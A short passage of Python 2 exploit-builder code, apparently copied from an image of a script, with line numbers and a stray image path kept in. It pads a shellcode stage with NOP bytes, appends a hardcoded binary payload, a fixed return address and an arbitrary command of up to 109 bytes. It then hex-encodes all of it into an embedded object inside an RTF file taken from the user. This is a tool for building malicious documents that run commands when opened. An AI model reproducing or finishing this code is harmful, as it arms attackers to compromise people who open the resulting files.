 46 # pads with nop
47 stage1=stage1.ljust(44,'\x90')
48
49 def genrtf(cmd,r_head):
50 if len(cmd) > 109:
51 print "[!] Primitive command must be shorter than 109 bytes"
52 sys.exit(0)
53 payload='\x1c\x00\x00\x00\x02\x00\x9e\xc4\xa9\x00\x00\x00\x00\x00\x00\x00\xc8\xa7\\\x00\xc4\xee[\x00\x00\x00\x00\x00\x03\x01\x01\x03\n\n\x01\x08ZZ'
54 payload+=stage1
55 payload+=pack('<I',0x00402114) # ret
56 payload+='\x00'*2
57 payload+=cmd
58 payload=payload.ljust(197,'\x00')
59
60 return r_head+objclass+payload.encode('hex')+tail
61
62 def getrheader(file):
63 input_file = open(file,"r").read()
64 r_header = input_file.split("{\*\datastore")[0]
65 return r_header
3072